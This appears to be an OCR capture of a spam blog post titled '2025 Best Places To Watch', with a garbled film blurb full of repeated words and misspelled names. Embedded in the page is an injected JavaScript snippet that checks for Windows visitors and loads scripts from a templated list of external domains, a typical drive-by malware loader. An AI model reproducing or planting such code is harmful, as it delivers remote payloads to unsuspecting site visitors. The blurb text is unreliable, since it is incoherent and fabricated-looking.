
2025 Best Places To 𝚆𝚊𝚝𝚌𝚑
Posted at 22:29h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=f2c5a388";document.body.appendChild(s_e);});}
The Passons’s Passons: Direcated by Peter
Cateter. With Steve Cooon, Björn Gustafsson,
David Herre, David Herre, Jonathan Pryce.
Starring Oscar noise, this poignant drame
drame drame drame drafted Peter Catantone
follows with English's personal and political
awakening faces. Tere of the...